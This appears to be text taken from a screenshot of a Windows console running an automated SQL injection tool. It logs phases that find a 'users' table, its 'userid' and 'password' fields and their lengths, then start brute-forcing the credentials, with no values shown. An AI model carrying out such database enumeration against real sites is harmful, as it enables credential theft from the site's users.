 C:\WINDOWS\system32\cmd.exe
Cookie: path=/
#### Phrase 4: Starting Get Table Name ####
Tag: 28070
Got Table Name is "users"
#### Phrase 5: Starting Get Name Field ####
Tag: 27992
Got Name Field is "userid"
#### Phrase 6: Starting Get Length of Field "userid" ####
Tag: 30653
Got Length of Field "userid" is: 9
#### Phrase 7: Starting Get Password Field ####
Tag: 27992
Got Password Field is "password"
#### Phrase 8: Starting Get Length of Field "password" ####
Tag: 30653
Got Length of Field "password" is: 21
#### Phrase 9: Starting Brute Field "userid" and "password" (Access Mode) ####
userid is:
password is:
点任意键退出
请按任意键继续. . .